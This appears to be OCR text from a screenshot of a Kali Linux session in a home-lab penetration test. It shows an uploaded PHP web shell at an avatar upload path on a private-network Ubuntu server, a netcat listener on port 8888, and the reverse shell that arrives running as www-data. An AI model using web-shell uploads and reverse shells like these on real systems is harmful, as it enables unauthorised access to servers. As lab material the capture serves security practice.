 192.168.1.131//uploads/avatar_admin1_shell1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL /uploads/avatar_admin1_shell.php was not found on this server.
Apache/2.4.7 (Ubuntu) Server at 192.168.1.131 Port 80
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:93:dc:cd brd ff:ff:ff:ff:ff:ff
inet 192.168.1.130/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 953sec preferred_lft 953sec
inet6 fe80::b8ec:a6a3:b6b3:4d4c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.131: inverse host lookup failed: Unknown host
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.131] 53374
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 i686 i686 GNU/Linux
21:35:09 up 34 min,  0 users,  load average: 0.00, 0.01, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$